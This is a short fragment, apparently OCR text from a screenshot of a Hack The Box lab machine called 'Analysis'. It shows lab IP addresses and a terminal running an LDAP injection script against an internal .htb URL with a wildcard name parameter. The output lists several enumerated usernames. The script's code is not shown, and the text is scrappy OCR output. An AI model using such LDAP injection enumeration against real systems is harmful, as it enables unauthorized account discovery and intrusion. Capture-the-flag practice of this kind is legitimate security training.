 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
❯ python3 ldap_injection.py
[◥] Ldap Injection: http://internal.analysis.htb/users/list.php?name=sv*
[+] Valid user: amanson
[+] Valid user: badam
[+] Valid user: jangel
[+] Valid user: lzen
VPN Scanning python3 ldap_injection.py python3